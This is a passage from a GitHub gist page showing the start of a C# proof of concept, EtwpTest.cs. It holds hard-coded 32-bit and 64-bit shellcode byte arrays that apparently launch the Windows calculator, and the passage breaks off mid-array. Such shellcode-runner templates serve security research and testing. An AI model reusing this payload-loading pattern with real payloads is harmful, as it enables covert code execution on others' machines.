          </span>
          <a class="wb-break-all" href="#file-etwptest-cs">
            <strong class="user-select-contain gist-blob-name css-truncate-target">
              EtwpTest.cs
            </strong>
          </a>
        </div>
      </div>
    
    <div itemprop="text"
      class="Box-body p-0 blob-wrapper data type-c  gist-border-0"
      style="overflow: auto" tabindex="0" role="region"
      aria-label="EtwpTest.cs content, created by NotMedic on 05:14PM on May 15, 2020."
    >

        
<div class="js-check-hidden-unicode js-blob-code-container blob-code-content">

  <template class="js-file-alert-template">
  <div data-view-component="true" class="flash flash-warn flash-full d-flex flex-items-center">
  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
    <span>
      This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
      <a class="Link--inTextBlock" href="https://github.co/hiddenchars" target="_blank">Learn more about bidirectional Unicode characters</a>
    </span>


  <div data-view-component="true" class="flash-action">        <a href="{{ revealButtonHref }}" data-view-component="true" class="btn-sm btn">    Show hidden characters
</a>
</div>
</div></template>
<template class="js-line-alert-template">
  <span aria-label="This line has hidden Unicode characters" data-view-component="true" class="line-alert tooltipped tooltipped-e">
    <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
</span></template>

  <table data-hpc class="highlight tab-size js-file-line-container" data-tab-size="4" data-paste-markdown-skip data-tagsearch-path="EtwpTest.cs">
        <tr>
          <td id="file-etwptest-cs-L1" class="blob-num js-line-number js-blob-rnum" data-line-number="1"></td>
          <td id="file-etwptest-cs-LC1" class="blob-code blob-code-inner js-file-line"><span class=pl-k>using</span> <span class=pl-s1>System</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L2" class="blob-num js-line-number js-blob-rnum" data-line-number="2"></td>
          <td id="file-etwptest-cs-LC2" class="blob-code blob-code-inner js-file-line"><span class=pl-k>using</span> <span class=pl-s1>System</span><span class=pl-kos>.</span><span class=pl-s1>Diagnostics</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L3" class="blob-num js-line-number js-blob-rnum" data-line-number="3"></td>
          <td id="file-etwptest-cs-LC3" class="blob-code blob-code-inner js-file-line"><span class=pl-k>using</span> <span class=pl-s1>System</span><span class=pl-kos>.</span><span class=pl-s1>Runtime</span><span class=pl-kos>.</span><span class=pl-s1>InteropServices</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L4" class="blob-num js-line-number js-blob-rnum" data-line-number="4"></td>
          <td id="file-etwptest-cs-LC4" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L5" class="blob-num js-line-number js-blob-rnum" data-line-number="5"></td>
          <td id="file-etwptest-cs-LC5" class="blob-code blob-code-inner js-file-line"><span class=pl-k>namespace</span> <span class=pl-v>EtwpTest</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L6" class="blob-num js-line-number js-blob-rnum" data-line-number="6"></td>
          <td id="file-etwptest-cs-LC6" class="blob-code blob-code-inner js-file-line"><span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L7" class="blob-num js-line-number js-blob-rnum" data-line-number="7"></td>
          <td id="file-etwptest-cs-LC7" class="blob-code blob-code-inner js-file-line">    <span class=pl-k>class</span> <span class=pl-smi>Program</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L8" class="blob-num js-line-number js-blob-rnum" data-line-number="8"></td>
          <td id="file-etwptest-cs-LC8" class="blob-code blob-code-inner js-file-line">    <span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L9" class="blob-num js-line-number js-blob-rnum" data-line-number="9"></td>
          <td id="file-etwptest-cs-LC9" class="blob-code blob-code-inner js-file-line">        <span class=pl-k><span class=pl-k>static</span></span> <span class=pl-smi>void</span> <span class=pl-en>Main</span><span class=pl-kos>(</span><span class=pl-smi>string</span><span class=pl-kos>[</span><span class=pl-kos>]</span> <span class=pl-s1>args</span><span class=pl-kos>)</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L10" class="blob-num js-line-number js-blob-rnum" data-line-number="10"></td>
          <td id="file-etwptest-cs-LC10" class="blob-code blob-code-inner js-file-line">        <span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L11" class="blob-num js-line-number js-blob-rnum" data-line-number="11"></td>
          <td id="file-etwptest-cs-LC11" class="blob-code blob-code-inner js-file-line">            <span class=pl-smi>byte</span><span class=pl-kos>[</span><span class=pl-kos>]</span> <span class=pl-s1>shellcode</span> <span class=pl-c1>=</span> <span class=pl-kos>{</span> <span class=pl-kos>}</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L12" class="blob-num js-line-number js-blob-rnum" data-line-number="12"></td>
          <td id="file-etwptest-cs-LC12" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L13" class="blob-num js-line-number js-blob-rnum" data-line-number="13"></td>
          <td id="file-etwptest-cs-LC13" class="blob-code blob-code-inner js-file-line">            <span class=pl-smi>byte</span><span class=pl-kos>[</span><span class=pl-kos>]</span> <span class=pl-s1>calc32bitShellCode</span> <span class=pl-c1>=</span> <span class=pl-k>new</span> <span class=pl-smi>byte</span><span class=pl-kos>[</span><span class=pl-kos>]</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L14" class="blob-num js-line-number js-blob-rnum" data-line-number="14"></td>
          <td id="file-etwptest-cs-LC14" class="blob-code blob-code-inner js-file-line">            <span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L15" class="blob-num js-line-number js-blob-rnum" data-line-number="15"></td>
          <td id="file-etwptest-cs-LC15" class="blob-code blob-code-inner js-file-line">                <span class=pl-c1>0xfc</span><span class=pl-kos>,</span><span class=pl-c1>0xe8</span><span class=pl-kos>,</span><span class=pl-c1>0x89</span><span class=pl-kos>,</span><span class=pl-c1>0x00</span><span class=pl-kos>,</span><span class=pl-c1>0x00</span><span class=pl-kos>,</span><span class=pl-c1>0x00</span><span class=pl-kos>,</span><span class=pl-c1>0x60</span><span class=pl-kos>,</span><span class=pl-c1>0x89</span><span class=pl-kos>,</span><span class=pl-c1>0xe5</span><span class=pl-kos>,</span><span class=pl-c1>0x31</span><span class=pl-kos>,</span><span class=pl-c1>0xd2</span><span class=pl-kos>,</span><span class=pl-c1>0x64</span><span class=pl-kos>,</span><span class=pl-c1>0x8b</span><span class=pl-kos>,</span><span class=pl-c1>0x52</span><span class=pl-kos>,</span><span class=pl-c1>0x30</span><span class=pl-kos>,</span><span class=pl-c1>0x8b</span><span class=pl-kos>,</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L16" class="blob-num js-line-number js-blob-rnum" data-line-number="16"></td>
          <td id="file-etwptest-cs-LC16" class="blob-code blob-code-inner js-file-line">                <span class=pl-c1>0x52</span><span class=pl-kos>,</span><span class=pl-c1>0x0c</span><span class=pl-kos>,</span><span class=pl-c1>0x8b</span><span class=pl-kos>,</span><span class=pl-c1>0x52</span><span class=pl-kos>,</span><span class=pl-c1>0x14</span><span class=pl-kos>,</span><span class=pl-c1>0x8b</span><span class=pl-kos>,</span><span class=pl-c1>0x72</span><span class=pl-kos>,</span><span class=pl-c1>0x28</span><span class=pl-kos>,</span><span class=pl-c1>0x0f</span><span class=pl-kos>,</span><span class=pl-c1>0xb7</span><span class=pl-kos>,</span><span class=pl-c1>0x4a</span><span class=pl-kos>,</span><span class=pl-c1>0x26</span><span class=pl-kos>,</span><span class=pl-c1>0x31</span><span class=pl-kos>,</span><span class=pl-c1>0xff</span><span class=pl-kos>,</span><span class=pl-c1>0x31</span><span class=pl-kos>,</span><span class=pl-c1>0xc0</span><span class=pl-kos>,</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L17" class="blob-num js-line-number js-blob-rnum" data-line-number="17"></td>
          <td id="file-etwptest-cs-LC17" class="blob-code blob-code-inner js-file-line">                <span class=pl-c1>0xac</span><span class=pl-kos>,</span><span class=pl-c1>0x3c</span><span class=pl-kos>,</span><span class=pl-c1>0x61</span><span class=pl-kos>,</span><span class=pl-c1>0x7c</span><span class=pl-kos>,</span><span class=pl-c1>0x02</span><span class=pl-kos>,</span><span class=pl-c1>0x2c</span><span class=pl-kos>,</span><span class=pl-c1>0x20</span><span class=pl-kos>,</span><span class=pl-c1>0xc1</span><span class=pl-kos>,</span><span class=pl-c1>0xcf</span><span class=pl-kos>,</span><span class=pl-c1>0x0d</span><span class=pl-kos>,</span><span class=pl-c1>0x01</span><span class=pl-kos>,</span><span class=pl-c1>0xc7</span><span class=pl-kos>,</span><span class=pl-c1>0xe2</span><span class=pl-kos>,</span><span class=pl-c1>0xf0</span><span class=pl-kos>,</span><span class=pl-c1>0x52</span><span class=pl-kos>,</span><span class=pl-c1>0x57</span><span class=pl-kos>,</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L18" class="blob-num js-line-number js-blob-rnum" data-line-number="18"></td>
          <td id="file-etwptest-cs-LC18" class="blob-code blob-code-inner js-file-line">                <span class=pl-c1>0x8b</span><span class=pl-kos>,</span><span class=pl-c1>0x52</span><span class=pl-kos>,</span><span class=pl-c1>0x10</span><span class=pl-kos>,</span><span class=pl-c1>0x8b</span><span class=pl-kos>,</span><span class=pl-c1>0x42</span><span class=pl-kos>,</span><span class=pl-c1>0x3c</span><span class=pl-kos>,</span><span class=pl-c1>0x01</span><span class=pl-kos>,</span><span class=pl-c1>0xd0</span><span class=pl-kos>,</span><span class=pl-c1>0x8b</span><span class=pl-kos>,</span><span class=pl-c1>0x40</span><span class=pl-kos>,</span><span class=pl-c1>0x78</span><span class=pl-kos>,</span><span class=pl-c1>0x85</span><span class=pl-kos>,</span><span class=pl-c1>0xc0</span><span class=pl-kos>,</span><span class=pl-c1>0x74</span><span class=pl-kos>,</span><span class=pl-c1>0x4a</span><span class=pl-kos>,</span><span class=pl-c1>0x01</span><span class=pl-kos>,</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L19" class="blob-num js-line-number js-blob-rnum" data-line-number="19"></td>
          <td id="file-etwptest-cs-LC19" class="blob-code blob-code-inner js-file-line">                <span class=pl-c1>0xd0</span><span class=pl-kos>,</span><span class=pl-c1>0x50</span><span class=pl-kos>,</span><span class=pl-c1>0x8b</span><span class=pl-kos>,</span><span class=pl-c1>0x48</span><span class=pl-kos>,</span><span class=pl-c1>0x18</span><span class=pl-kos>,</span><span class=pl-c1>0x8b</span><span class=pl-kos>,</span><span class=pl-c1>0x58</span><span class=pl-kos>,</span><span class=pl-c1>0x20</span><span class=pl-kos>,</span><span class=pl-c1>0x01</span><span class=pl-kos>,</span><span class=pl-c1>0xd3</span><span class=pl-kos>,</span><span class=pl-c1>0xe3</span><span class=pl-kos>,</span><span class=pl-c1>0x3c</span><span class=pl-kos>,</span><span class=pl-c1>0x49</span><span class=pl-kos>,</span><span class=pl-c1>0x8b</span><span class=pl-kos>,</span><span class=pl-c1>0x34</span><span class=pl-kos>,</span><span class=pl-c1>0x8b</span><span class=pl-kos>,</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L20" class="blob-num js-line-number js-blob-rnum" data-line-number="20"></td>
          <td id="file-etwptest-cs-LC20" class="blob-code blob-code-inner js-file-line">                <span class=pl-c1>0x01</span><span class=pl-kos>,</span><span class=pl-c1>0xd6</span><span class=pl-kos>,</span><span class=pl-c1>0x31</span><span class=pl-kos>,</span><span class=pl-c1>0xff</span><span class=pl-kos>,</span><span class=pl-c1>0x31</span><span class=pl-kos>,</span><span class=pl-c1>0xc0</span><span class=pl-kos>,</span><span class=pl-c1>0xac</span><span class=pl-kos>,</span><span class=pl-c1>0xc1</span><span class=pl-kos>,</span><span class=pl-c1>0xcf</span><span class=pl-kos>,</span><span class=pl-c1>0x0d</span><span class=pl-kos>,</span><span class=pl-c1>0x01</span><span class=pl-kos>,</span><span class=pl-c1>0xc7</span><span class=pl-kos>,</span><span class=pl-c1>0x38</span><span class=pl-kos>,</span><span class=pl-c1>0xe0</span><span class=pl-kos>,</span><span class=pl-c1>0x75</span><span class=pl-kos>,</span><span class=pl-c1>0xf4</span><span class=pl-kos>,</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L21" class="blob-num js-line-number js-blob-rnum" data-line-number="21"></td>
          <td id="file-etwptest-cs-LC21" class="blob-code blob-code-inner js-file-line">                <span class=pl-c1>0x03</span><span class=pl-kos>,</span><span class=pl-c1>0x7d</span><span class=pl-kos>,</span><span class=pl-c1>0xf8</span><span class=pl-kos>,</span><span class=pl-c1>0x3b</span><span class=pl-kos>,</span><span class=pl-c1>0x7d</span><span class=pl-kos>,</span><span class=pl-c1>0x24</span><span class=pl-kos>,</span><span class=pl-c1>0x75</span><span class=pl-kos>,</span><span class=pl-c1>0xe2</span><span class=pl-kos>,</span><span class=pl-c1>0x58</span><span class=pl-kos>,</span><span class=pl-c1>0x8b</span><span class=pl-kos>,</span><span class=pl-c1>0x58</span><span class=pl-kos>,</span><span class=pl-c1>0x24</span><span class=pl-kos>,</span><span class=pl-c1>0x01</span><span class=pl-kos>,</span><span class=pl-c1>0xd3</span><span class=pl-kos>,</span><span class=pl-c1>0x66</span><span class=pl-kos>,</span><span class=pl-c1>0x8b</span><span class=pl-kos>,</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L22" class="blob-num js-line-number js-blob-rnum" data-line-number="22"></td>
          <td id="file-etwptest-cs-LC22" class="blob-code blob-code-inner js-file-line">                <span class=pl-c1>0x0c</span><span class=pl-kos>,</span><span class=pl-c1>0x4b</span><span class=pl-kos>,</span><span class=pl-c1>0x8b</span><span class=pl-kos>,</span><span class=pl-c1>0x58</span><span class=pl-kos>,</span><span class=pl-c1>0x1c</span><span class=pl-kos>,</span><span class=pl-c1>0x01</span><span class=pl-kos>,</span><span class=pl-c1>0xd3</span><span class=pl-kos>,</span><span class=pl-c1>0x8b</span><span class=pl-kos>,</span><span class=pl-c1>0x04</span><span class=pl-kos>,</span><span class=pl-c1>0x8b</span><span class=pl-kos>,</span><span class=pl-c1>0x01</span><span class=pl-kos>,</span><span class=pl-c1>0xd0</span><span class=pl-kos>,</span><span class=pl-c1>0x89</span><span class=pl-kos>,</span><span class=pl-c1>0x44</span><span class=pl-kos>,</span><span class=pl-c1>0x24</span><span class=pl-kos>,</span><span class=pl-c1>0x24</span><span class=pl-kos>,</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L23" class="blob-num js-line-number js-blob-rnum" data-line-number="23"></td>
          <td id="file-etwptest-cs-LC23" class="blob-code blob-code-inner js-file-line">                <span class=pl-c1>0x5b</span><span class=pl-kos>,</span><span class=pl-c1>0x5b</span><span class=pl-kos>,</span><span class=pl-c1>0x61</span><span class=pl-kos>,</span><span class=pl-c1>0x59</span><span class=pl-kos>,</span><span class=pl-c1>0x5a</span><span class=pl-kos>,</span><span class=pl-c1>0x51</span><span class=pl-kos>,</span><span class=pl-c1>0xff</span><span class=pl-kos>,</span><span class=pl-c1>0xe0</span><span class=pl-kos>,</span><span class=pl-c1>0x58</span><span class=pl-kos>,</span><span class=pl-c1>0x5f</span><span class=pl-kos>,</span><span class=pl-c1>0x5a</span><span class=pl-kos>,</span><span class=pl-c1>0x8b</span><span class=pl-kos>,</span><span class=pl-c1>0x12</span><span class=pl-kos>,</span><span class=pl-c1>0xeb</span><span class=pl-kos>,</span><span class=pl-c1>0x86</span><span class=pl-kos>,</span><span class=pl-c1>0x5d</span><span class=pl-kos>,</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L24" class="blob-num js-line-number js-blob-rnum" data-line-number="24"></td>
          <td id="file-etwptest-cs-LC24" class="blob-code blob-code-inner js-file-line">                <span class=pl-c1>0x6a</span><span class=pl-kos>,</span><span class=pl-c1>0x01</span><span class=pl-kos>,</span><span class=pl-c1>0x8d</span><span class=pl-kos>,</span><span class=pl-c1>0x85</span><span class=pl-kos>,</span><span class=pl-c1>0xb9</span><span class=pl-kos>,</span><span class=pl-c1>0x00</span><span class=pl-kos>,</span><span class=pl-c1>0x00</span><span class=pl-kos>,</span><span class=pl-c1>0x00</span><span class=pl-kos>,</span><span class=pl-c1>0x50</span><span class=pl-kos>,</span><span class=pl-c1>0x68</span><span class=pl-kos>,</span><span class=pl-c1>0x31</span><span class=pl-kos>,</span><span class=pl-c1>0x8b</span><span class=pl-kos>,</span><span class=pl-c1>0x6f</span><span class=pl-kos>,</span><span class=pl-c1>0x87</span><span class=pl-kos>,</span><span class=pl-c1>0xff</span><span class=pl-kos>,</span><span class=pl-c1>0xd5</span><span class=pl-kos>,</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L25" class="blob-num js-line-number js-blob-rnum" data-line-number="25"></td>
          <td id="file-etwptest-cs-LC25" class="blob-code blob-code-inner js-file-line">                <span class=pl-c1>0xbb</span><span class=pl-kos>,</span><span class=pl-c1>0xe0</span><span class=pl-kos>,</span><span class=pl-c1>0x1d</span><span class=pl-kos>,</span><span class=pl-c1>0x2a</span><span class=pl-kos>,</span><span class=pl-c1>0x0a</span><span class=pl-kos>,</span><span class=pl-c1>0x68</span><span class=pl-kos>,</span><span class=pl-c1>0xa6</span><span class=pl-kos>,</span><span class=pl-c1>0x95</span><span class=pl-kos>,</span><span class=pl-c1>0xbd</span><span class=pl-kos>,</span><span class=pl-c1>0x9d</span><span class=pl-kos>,</span><span class=pl-c1>0xff</span><span class=pl-kos>,</span><span class=pl-c1>0xd5</span><span class=pl-kos>,</span><span class=pl-c1>0x3c</span><span class=pl-kos>,</span><span class=pl-c1>0x06</span><span class=pl-kos>,</span><span class=pl-c1>0x7c</span><span class=pl-kos>,</span><span class=pl-c1>0x0a</span><span class=pl-kos>,</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L26" class="blob-num js-line-number js-blob-rnum" data-line-number="26"></td>
          <td id="file-etwptest-cs-LC26" class="blob-code blob-code-inner js-file-line">                <span class=pl-c1>0x80</span><span class=pl-kos>,</span><span class=pl-c1>0xfb</span><span class=pl-kos>,</span><span class=pl-c1>0xe0</span><span class=pl-kos>,</span><span class=pl-c1>0x75</span><span class=pl-kos>,</span><span class=pl-c1>0x05</span><span class=pl-kos>,</span><span class=pl-c1>0xbb</span><span class=pl-kos>,</span><span class=pl-c1>0x47</span><span class=pl-kos>,</span><span class=pl-c1>0x13</span><span class=pl-kos>,</span><span class=pl-c1>0x72</span><span class=pl-kos>,</span><span class=pl-c1>0x6f</span><span class=pl-kos>,</span><span class=pl-c1>0x6a</span><span class=pl-kos>,</span><span class=pl-c1>0x00</span><span class=pl-kos>,</span><span class=pl-c1>0x53</span><span class=pl-kos>,</span><span class=pl-c1>0xff</span><span class=pl-kos>,</span><span class=pl-c1>0xd5</span><span class=pl-kos>,</span><span class=pl-c1>0x63</span><span class=pl-kos>,</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L27" class="blob-num js-line-number js-blob-rnum" data-line-number="27"></td>
          <td id="file-etwptest-cs-LC27" class="blob-code blob-code-inner js-file-line">                <span class=pl-c1>0x61</span><span class=pl-kos>,</span><span class=pl-c1>0x6c</span><span class=pl-kos>,</span><span class=pl-c1>0x63</span><span class=pl-kos>,</span><span class=pl-c1>0x00</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L28" class="blob-num js-line-number js-blob-rnum" data-line-number="28"></td>
          <td id="file-etwptest-cs-LC28" class="blob-code blob-code-inner js-file-line">            <span class=pl-kos>}</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L29" class="blob-num js-line-number js-blob-rnum" data-line-number="29"></td>
          <td id="file-etwptest-cs-LC29" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L30" class="blob-num js-line-number js-blob-rnum" data-line-number="30"></td>
          <td id="file-etwptest-cs-LC30" class="blob-code blob-code-inner js-file-line">            <span class=pl-smi>byte</span><span class=pl-kos>[</span><span class=pl-kos>]</span> <span class=pl-s1>calc64bitShellCode</span> <span class=pl-c1>=</span> <span class=pl-k>new</span> <span class=pl-smi>byte</span><span class=pl-kos>[</span><span class=pl-kos>]</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L31" class="blob-num js-line-number js-blob-rnum" data-line-number="31"></td>
          <td id="file-etwptest-cs-LC31" class="blob-code blob-code-inner js-file-line">            <span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L32" class="blob-num js-line-number js-blob-rnum" data-line-number="32"></td>
          <td id="file-etwptest-cs-LC32" class="blob-code blob-code-inner js-file-line">                <span class=pl-c1>0xfc</span><span class=pl-kos>,</span><span class=pl-c1>0x48</span><span class=pl-kos>,</span><span class=pl-c1>0x83</span><span class=pl-kos>,</span><span class=pl-c1>0xe4</span><span class=pl-kos>,</span><span class=pl-c1>0xf0</span><span class=pl-kos>,</span><span class=pl-c1>0xe8</span><span class=pl-kos>,</span><span class=pl-c1>0xc0</span><span class=pl-kos>,</span><span class=pl-c1>0x00</span><span class=pl-kos>,</span><span class=pl-c1>0x00</span><span class=pl-kos>,</span><span class=pl-c1>0x00</span><span class=pl-kos>,</span><span class=pl-c1>0x41</span><span class=pl-kos>,</span><span class=pl-c1>0x51</span><span class=pl-kos>,</span><span class=pl-c1>0x41</span><span class=pl-kos>,</span><span class=pl-c1>0x50</span><span class=pl-kos>,</span><span class=pl-c1>0x52</span><span class=pl-kos>,</span><span class=pl-c1>0x51</span><span class=pl-kos>,</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L33" class="blob-num js-line-number js-blob-rnum" data-line-number="33"></td>
          <td id="file-etwptest-cs-LC33" class="blob-code blob-code-inner js-file-line">                <span class=pl-c1>0x56</span><span class=pl-kos>,</span><span class=pl-c1>0x48</span><span class=pl-kos>,</span><span class=pl-c1>0x31</span><span class=pl-kos>,</span><span class=pl-c1>0xd2</span><span class=pl-kos>,</span><span class=pl-c1>0x65</span><span class=pl-kos>,</span><span class=pl-c1>0x48</span><span class=pl-kos>,</span><span class=pl-c1>0x8b</span><span class=pl-kos>,</span><span class=pl-c1>0x52</span><span class=pl-kos>,</span><span class=pl-c1>0x60</span><span class=pl-kos>,</span><span class=pl-c1>0x48</span><span class=pl-kos>,</span><span class=pl-c1>0x8b</span><span class=pl-kos>,</span><span class=pl-c1>0x52</span><span class=pl-kos>,</span><span class=pl-c1>0x18</span><span class=pl-kos>,</span><span class=pl-c1>0x48</span><span class=pl-kos>,</span><span class=pl-c1>0x8b</span><span class=pl-kos>,</span><span class=pl-c1>0x52</span><span class=pl-kos>,</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L34" class="blob-num js-line-number js-blob-rnum" data-line-number="34"></td>
          <td id="file-etwptest-cs-LC34" class="blob-code blob-code-inner js-file-line">                <span class=pl-c1>0x20</span><span class=pl-kos>,</span><span class=pl-c1>0x48</span><span class=pl-kos>,</span><span class=pl-c1>0x8b</span><span class=pl-kos>,</span><span class=pl-c1>0x72</span><span class=pl-kos>,</span><span class=pl-c1>0x50</span><span class=pl-kos>,</span><span class=pl-c1>0x48</span><span class=pl-kos>,</span><span class=pl-c1>0x0f</span><span class=pl-kos>,</span><span class=pl-c1>0xb7</span><span class=pl-kos>,</span><span class=pl-c1>0x4a</span><span class=pl-kos>,</span><span class=pl-c1>0x4a</span><span class=pl-kos>,</span><span class=pl-c1>0x4d</span><span class=pl-kos>,</span><span class=pl-c1>0x31</span><span class=pl-kos>,</span><span class=pl-c1>0xc9</span><span class=pl-kos>,</span><span class=pl-c1>0x48</span><span class=pl-kos>,</span><span class=pl-c1>0x31</span><span class=pl-kos>,</span><span class=pl-c1>0xc0</span><span class=pl-kos>,</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L35" class="blob-num js-line-number js-blob-rnum" data-line-number="35"></td>
          <td id="file-etwptest-cs-LC35" class="blob-code blob-code-inner js-file-line">                <span class=pl-c1>0xac</span><span class=pl-kos>,</span><span class=pl-c1>0x3c</span><span class=pl-kos>,</span><span class=pl-c1>0x61</span><span class=pl-kos>,</span><span class=pl-c1>0x7c</span><span class=pl-kos>,</span><span class=pl-c1>0x02</span><span class=pl-kos>,</span><span class=pl-c1>0x2c</span><span class=pl-kos>,</span><span class=pl-c1>0x20</span><span class=pl-kos>,</span><span class=pl-c1>0x41</span><span class=pl-kos>,</span><span class=pl-c1>0xc1</span><span class=pl-kos>,</span><span class=pl-c1>0xc9</span><span class=pl-kos>,</span><span class=pl-c1>0x0d</span><span class=pl-kos>,</span><span class=pl-c1>0x41</span><span class=pl-kos>,</span><span class=pl-c1>0x01</span><span class=pl-kos>,</span><span class=pl-c1>0xc1</span><span class=pl-kos>,</span><span class=pl-c1>0xe2</span><span class=pl-kos>,</span><span class=pl-c1>0xed</span><span class=pl-kos>,</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L36" class="blob-num js-line-number js-blob-rnum" data-line-number="36"></td>
          <td id="file-etwptest-cs-LC36" class="blob-code blob-code-inner js-file-line">                <span class=pl-c1>0x52</span><span class=pl-kos>,</span><span class=pl-c1>0x41</span><span class=pl-kos>,</span><span class=pl-c1>0x51</span><span class=pl-kos>,</span><span class=pl-c1>0x48</span><span class=pl-kos>,</span><span class=pl-c1>0x8b</span><span class=pl-kos>,</span><span class=pl-c1>0x52</span><span class=pl-kos>,</span><span class=pl-c1>0x20</span><span class=pl-kos>,</span><span class=pl-c1>0x8b</span><span class=pl-kos>,</span><span class=pl-c1>0x42</span><span class=pl-kos>,</span><span class=pl-c1>0x3c</span><span class=pl-kos>,</span><span class=pl-c1>0x48</span><span class=pl-kos>,</span><span class=pl-c1>0x01</span><span class=pl-kos>,</span><span class=pl-c1>0xd0</span><span class=pl-kos>,</span><span class=pl-c1>0x8b</span><span class=pl-kos>,</span><span class=pl-c1>0x80</span><span class=pl-kos>,</span><span class=pl-c1>0x88</span><span class=pl-kos>,</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L37" class="blob-num js-line-number js-blob-rnum" data-line-number="37"></td>
          <td id="file-etwptest-cs-LC37" class="blob-code blob-code-inner js-file-line">                <span class=pl-c1>0x00</span><span class=pl-kos>,</span><span class=pl-c1>0x00</span><span class=pl-kos>,</span><span class=pl-c1>0x00</span><span class=pl-kos>,</span><span class=pl-c1>0x48</span><span class=pl-kos>,</span><span class=pl-c1>0x85</span><span class=pl-kos>,</span><span class=pl-c1>0xc0</span><span class=pl-kos>,</span><span class=pl-c1>0x74</span><span class=pl-kos>,</span><span class=pl-c1>0x67</span><span class=pl-kos>,</span><span class=pl-c1>0x48</span><span class=pl-kos>,</span><span class=pl-c1>0x01</span><span class=pl-kos>,</span><span class=pl-c1>0xd0</span><span class=pl-kos>,</span><span class=pl-c1>0x50</span><span class=pl-kos>,</span><span class=pl-c1>0x8b</span><span class=pl-kos>,</span><span class=pl-c1>0x48</span><span class=pl-kos>,</span><span class=pl-c1>0x18</span><span class=pl-kos>,</span><span class=pl-c1>0x44</span><span class=pl-kos>,</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L38" class="blob-num js-line-number js-blob-rnum" data-line-number="38"></td>
          <td id="file-etwptest-cs-LC38" class="blob-code blob-code-inner js-file-line">                <span class=pl-c1>0x8b</span><span class=pl-kos>,</span><span class=pl-c1>0x40</span><span class=pl-kos>,</span><span class=pl-c1>0x20</span><span class=pl-kos>,</span><span class=pl-c1>0x49</span><span class=pl-kos>,</span><span class=pl-c1>0x01</span><span class=pl-kos>,</span><span class=pl-c1>0xd0</span><span class=pl-kos>,</span><span class=pl-c1>0xe3</span><span class=pl-kos>,</span><span class=pl-c1>0x56</span><span class=pl-kos>,</span><span class=pl-c1>0x48</span><span class=pl-kos>,</span><span class=pl-c1>0xff</span><span class=pl-kos>,</span><span class=pl-c1>0xc9</span><span class=pl-kos>,</span><span class=pl-c1>0x41</span><span class=pl-kos>,</span><span class=pl-c1>0x8b</span><span class=pl-kos>,</span><span class=pl-c1>0x34</span><span class=pl-kos>,</span><span class=pl-c1>0x88</span><span class=pl-kos>,</span><span class=pl-c1>0x48</span><span class=pl-kos>,</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L39" class="blob-num js-line-number js-blob-rnum" data-line-number="39"></td>
